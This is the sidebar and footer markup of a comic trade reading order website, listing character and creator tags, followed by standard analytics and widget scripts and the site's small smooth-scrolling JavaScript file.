	<li><a href="https://www.tradereadingorder.com/character/two-face/" class="tag-cloud-link tag-link-885 tag-link-position-96" style="font-size: 10pt;">Two-Face</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wildcat/" class="tag-cloud-link tag-link-306 tag-link-position-97" style="font-size: 10pt;">Wildcat</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-girl/" class="tag-cloud-link tag-link-6031 tag-link-position-98" style="font-size: 10pt;">Wonder Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-woman/" class="tag-cloud-link tag-link-5989 tag-link-position-99" style="font-size: 10pt;">Wonder Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/zatanna/" class="tag-cloud-link tag-link-6021 tag-link-position-100" style="font-size: 10pt;">Zatanna</a></li>
</ul>
</div>
		</li>
<li id="execphp-10" class="widget widget_execphp"><h2 class="widgettitle">Creator</h2>
			<div class="execphpwidget">2863 Tags - <a href="http://www.tradereadingorder.com/creator/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/creator/alan-davis/" class="tag-cloud-link tag-link-1360 tag-link-position-1" style="font-size: 10pt;">Alan Davis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/archie-goodwin/" class="tag-cloud-link tag-link-1406 tag-link-position-2" style="font-size: 10pt;">Archie Goodwin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/barry-windsor-smith/" class="tag-cloud-link tag-link-3266 tag-link-position-3" style="font-size: 10pt;">Barry Windsor-Smith</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/bill-mantlo/" class="tag-cloud-link tag-link-4224 tag-link-position-4" style="font-size: 10pt;">Bill Mantlo</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/brian-michael-bendis/" class="tag-cloud-link tag-link-4861 tag-link-position-5" style="font-size: 10pt;">Brian Michael Bendis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/carmine-infantino/" class="tag-cloud-link tag-link-311 tag-link-position-6" style="font-size: 10pt;">Carmine Infantino</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/chris-claremont/" class="tag-cloud-link tag-link-4182 tag-link-position-7" style="font-size: 10pt;">Chris Claremont</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/daniel-way/" class="tag-cloud-link tag-link-4896 tag-link-position-8" style="font-size: 10pt;">Daniel Way</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/dan-jurgens/" class="tag-cloud-link tag-link-794 tag-link-position-9" style="font-size: 10pt;">Dan Jurgens</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/david-michelinie/" class="tag-cloud-link tag-link-2243 tag-link-position-10" style="font-size: 10pt;">David Michelinie</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/don-heck/" class="tag-cloud-link tag-link-2679 tag-link-position-11" style="font-size: 10pt;">Don Heck</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ed-brubaker/" class="tag-cloud-link tag-link-1399 tag-link-position-12" style="font-size: 10pt;">Ed Brubaker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fabian-nicieza/" class="tag-cloud-link tag-link-1762 tag-link-position-13" style="font-size: 10pt;">Fabian Nicieza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/frank-miller/" class="tag-cloud-link tag-link-274 tag-link-position-14" style="font-size: 10pt;">Frank Miller</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fred-van-lente/" class="tag-cloud-link tag-link-2652 tag-link-position-15" style="font-size: 10pt;">Fred Van Lente</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gardner-fox/" class="tag-cloud-link tag-link-285 tag-link-position-16" style="font-size: 10pt;">Gardner Fox</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/garth-ennis/" class="tag-cloud-link tag-link-2574 tag-link-position-17" style="font-size: 10pt;">Garth Ennis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gene-colan/" class="tag-cloud-link tag-link-1886 tag-link-position-18" style="font-size: 10pt;">Gene Colan</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/george-perez/" class="tag-cloud-link tag-link-374 tag-link-position-19" style="font-size: 10pt;">George Perez</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gerry-conway/" class="tag-cloud-link tag-link-1200 tag-link-position-20" style="font-size: 10pt;">Gerry Conway</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gil-kane/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 10pt;">Gil Kane</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/greg-pak/" class="tag-cloud-link tag-link-4037 tag-link-position-22" style="font-size: 10pt;">Greg Pak</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/herb-trimpe/" class="tag-cloud-link tag-link-4145 tag-link-position-23" style="font-size: 10pt;">Herb Trimpe</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-m-dematteis/" class="tag-cloud-link tag-link-273 tag-link-position-24" style="font-size: 10pt;">J. M. DeMatteis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-michael-straczynski/" class="tag-cloud-link tag-link-2569 tag-link-position-25" style="font-size: 10pt;">J. Michael Straczynski</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jack-kirby/" class="tag-cloud-link tag-link-1540 tag-link-position-26" style="font-size: 10pt;">Jack Kirby</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeff-parker/" class="tag-cloud-link tag-link-1899 tag-link-position-27" style="font-size: 10pt;">Jeff Parker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeph-loeb/" class="tag-cloud-link tag-link-986 tag-link-position-28" style="font-size: 10pt;">Jeph Loeb</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jimmy-palmiotti/" class="tag-cloud-link tag-link-1024 tag-link-position-29" style="font-size: 10pt;">Jimmy Palmiotti</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-shooter/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 10pt;">Jim Shooter</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-starlin/" class="tag-cloud-link tag-link-2242 tag-link-position-31" style="font-size: 10pt;">Jim Starlin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-buscema/" class="tag-cloud-link tag-link-2282 tag-link-position-32" style="font-size: 10pt;">John Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-byrne/" class="tag-cloud-link tag-link-1574 tag-link-position-33" style="font-size: 10pt;">John Byrne</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-costanza/" class="tag-cloud-link tag-link-681 tag-link-position-34" style="font-size: 10pt;">John Costanza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-jr/" class="tag-cloud-link tag-link-3390 tag-link-position-35" style="font-size: 10pt;">John Romita Jr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-sr/" class="tag-cloud-link tag-link-3893 tag-link-position-36" style="font-size: 10pt;">John Romita Sr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/karen-berger/" class="tag-cloud-link tag-link-676 tag-link-position-37" style="font-size: 10pt;">Karen Berger</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/kurt-busiek/" class="tag-cloud-link tag-link-3658 tag-link-position-38" style="font-size: 10pt;">Kurt Busiek</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/len-wein/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 10pt;">Len Wein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-bagley/" class="tag-cloud-link tag-link-4384 tag-link-position-40" style="font-size: 10pt;">Mark Bagley</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-gruenwald/" class="tag-cloud-link tag-link-4282 tag-link-position-41" style="font-size: 10pt;">Mark Gruenwald</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-waid/" class="tag-cloud-link tag-link-1203 tag-link-position-42" style="font-size: 10pt;">Mark Waid</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/marv-wolfman/" class="tag-cloud-link tag-link-372 tag-link-position-43" style="font-size: 10pt;">Marv Wolfman</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mike-carey/" class="tag-cloud-link tag-link-2630 tag-link-position-44" style="font-size: 10pt;">Mike Carey</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/neal-adams/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;">Neal Adams</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/paul-tobin/" class="tag-cloud-link tag-link-4386 tag-link-position-46" style="font-size: 10pt;">Paul Tobin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/peter-david/" class="tag-cloud-link tag-link-3912 tag-link-position-47" style="font-size: 10pt;">Peter David</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-frenz/" class="tag-cloud-link tag-link-4377 tag-link-position-48" style="font-size: 10pt;">Ron Frenz</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-lim/" class="tag-cloud-link tag-link-4487 tag-link-position-49" style="font-size: 10pt;">Ron Lim</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ross-andru/" class="tag-cloud-link tag-link-1636 tag-link-position-50" style="font-size: 10pt;">Ross Andru</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/roy-thomas/" class="tag-cloud-link tag-link-2281 tag-link-position-51" style="font-size: 10pt;">Roy Thomas</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/sal-buscema/" class="tag-cloud-link tag-link-2381 tag-link-position-52" style="font-size: 10pt;">Sal Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/scott-lobdell/" class="tag-cloud-link tag-link-1761 tag-link-position-53" style="font-size: 10pt;">Scott Lobdell</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/stan-lee/" class="tag-cloud-link tag-link-3203 tag-link-position-54" style="font-size: 10pt;">Stan Lee</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-ditko/" class="tag-cloud-link tag-link-1184 tag-link-position-55" style="font-size: 10pt;">Steve Ditko</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-englehart/" class="tag-cloud-link tag-link-2279 tag-link-position-56" style="font-size: 10pt;">Steve Englehart</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/todd-klein/" class="tag-cloud-link tag-link-1363 tag-link-position-57" style="font-size: 10pt;">Todd Klein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/tom-defalco/" class="tag-cloud-link tag-link-3706 tag-link-position-58" style="font-size: 10pt;">Tom DeFalco</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/warren-ellis/" class="tag-cloud-link tag-link-1443 tag-link-position-59" style="font-size: 10pt;">Warren Ellis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" class="tag-cloud-link tag-link-1506 tag-link-position-60" style="font-size: 10pt;">Whitney Ellsworth</a></li>
</ul>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ad0a5df3b879d449ba727ddeba3b2b95 --></div></li>
</ul>
</div>
<!-- end sidebar -->

<div id="footer">
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tradereadingorder.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.8.4',blog:'13109434',post:'0',tz:'-5',srv:'www.tradereadingorder.com'} ]);
	_stq.push([ 'clickTrackerInit', '13109434', '0' ]);
</script>

<table align="center"><tr>
<td>
<!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END --> |
</td>

<td>
<a href="http://www.twitter.com/TPBReadingOrder">@TPBReadingOrder on Twitter</a> |
</td>

<td>
<a href="http://www.facebook.com/pages/TradeReadingOrdercom/119835601379509">Facebook Fan Page</a> |
</td>

<td>
<a href="http://comicblogelite.com/"><img src="http://comicblogelite.com/button.php?u=tradereadingorder" width="100px" height="31px" alt="Comic Blog Elite" style="border:0" /></a> |
</td>

<td>
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</td>
<td> | <a href="http://www.tradereadingorder.com/home/">Trade Reading Order Home</a></td>
</tr></table>

</div>

</div>

</div>

<script type="text/javascript" src="http://www.tradereadingorder.com/jsScroll.js"></script>
<style type="text/css">
	#page-corner{position:fixed;bottom:0; right:0;}
	#down_arrow{border:0; }
	#up_arrow {border:0; }
</style>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4228915-17");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- 933 queries -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.tradereadingorder.com/jsScroll.js
body_size: 888
content:
/*
Script Name: jsScroll and other scripts needed for Trade Reading Order
Script URI: http://neo22s.com/jsscroll/ 
Version: 0.3
Release date: 10/09/2009
Author: Chema Garrido
License: GPL v3
Description: Smooth scroll for your web
Support: http://forum.neo22s.com/
Notes: 
Works in FF 3.5, Chromium, Opera 10, ie6
*/

//Global Variables
	var scrollCount;//count scroll in pixels
	var scrollJump;//jump in pixels
	var scrollJumpMin;//minimal jump in pixels
	var maxScroll;//max scroll
	var y; // coordinate Y

//Config
   scrollJumpMin=20;//we need to set up a minimal jump cuz  sometimes is really slow (when the page is small for example)
   
//Scrolling functions
   function scrollDown(scro,delay){//first parameter: where to stop scrolling down in px, second: delay for the formula
		scrollCount = returnInnerDimensions() + returnScrollOffset();//position that we are is = screen size + scroll in Y
		maxScroll = returnPageDimensions();//to know the maximum that we can scroll
		if (scro!=null && scro<maxScroll) maxScroll=scro;//if theres a scro seted and is not bigger than the maximun scroll allowed
		scrollJump=((maxScroll-scrollCount)/(delay*1000)*scrollJumpMin);//how much we jump per time
		if (scrollJump<scrollJumpMin) scrollJump=scrollJumpMin; //if the scroll is less than the minimal we set it
		scrollingDown();
	}
      
	function scrollUp(scro,delay){//first parameter: where to stop scrolling up in px, second: delay for the formula
		scrollCount = returnScrollOffset();//scroll on Y done, we dont need the inner position
		maxScroll = scro;//position we move       
		scrollJump=(scrollCount/(delay*1000)*scrollJumpMin);//how much we jump
		if (scrollJump<scrollJumpMin) scrollJump=scrollJumpMin; //if the scroll is less than the minimal we set it
		scrollingUp();
	}
	
//Recursive scrolling functions
	function scrollingDown(){//to scroll down we add
		if (scrollCount < maxScroll) {
			scrollCount+=scrollJump;
			scroll(0,scrollCount);
			setTimeout("scrollingDown()",1);   
		}       
	}

	function scrollingUp(){//to scroll up we rest
		if (scrollCount> maxScroll) {
			scrollCount-=scrollJump;
			scroll(0,scrollCount);
			setTimeout("scrollingUp()",1);   
		}       
	}
	
//Dimension functions
	function returnInnerDimensions(){//returns screen size X,Y
			if (self.innerHeight){ // all except Explorer
				y = self.innerHeight;
			}
			else if (document.documentElement && document.documentElement.clientHeight){// Explorer 6 Strict Mode
				y = document.documentElement.clientHeight;
			}
			else if (document.body){ // other Explorers
				y = document.body.clientHeight;
			}
			return y;
	}
	
	function returnScrollOffset(){//return how much we scrolled already
			if (self.pageYOffset){ // all except Explorer
				y = self.pageYOffset;
			}
			else if (document.documentElement && document.documentElement.scrollTop){// Explorer 6 Strict
				y = document.documentElement.scrollTop;
			}
			else if (document.body){ // all other Explorers
				y = document.body.scrollTop;
			}
			return y;
	}
	
	function returnPageDimensions(){//returns the page size, max X and max Y
			var sh = document.body.scrollHeight;
			var oh= document.body.offsetHeight
			if (sh > oh){ // all but Explorer Mac
				y = document.body.scrollHeight;
			}
			else {// Explorer Mac;would also work in Explorer 6 Strict, Mozilla and Safari
				y = document.body.offsetHeight;
			}
			return y;
	}

